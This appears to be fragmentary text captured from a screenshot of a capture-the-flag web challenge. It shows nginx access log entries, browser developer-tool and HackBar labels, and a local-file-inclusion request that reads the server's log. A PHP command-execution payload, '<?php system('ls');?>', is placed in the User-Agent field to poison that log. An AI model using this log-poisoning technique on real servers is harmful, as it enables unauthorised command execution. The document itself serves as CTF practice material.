 "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0" 100.64.0.2 - - [09/Apr/2025:13:28:49 +0000] "GET /?look=/var/log/nginx/access.log HTTP/1.1" 200 2003 "-"
Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0" 100.64.0.2 - - [09/Apr/2025:13:29:03 +0000] "GET /?look=file:///var/log/nginx/access.log HTTP/1.1" 200 2191 "-" "Mozilla/5.0 (Windows NT 10.0;
Gecko/20100101 Firefox/137.0" 100.64.0.2 - - [09/Apr/2025:13:29:10 +0000] "GET /?look=/var/log/nginx/access.log HTTP/1.1" 200 2386 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
100.64.0.2 - - [09/Apr/2025:13:30:50 +0000] "GET /?look=/var/log/nginx/access.log HTTP/1.1" 200 2574 "http://challenge.qsnctf.com:32665/?look=/var/log/nginx/access.log" "flag.php index.php "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:32665/?look=/var/log/nginx/access.log
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
U <?php system('ls');?>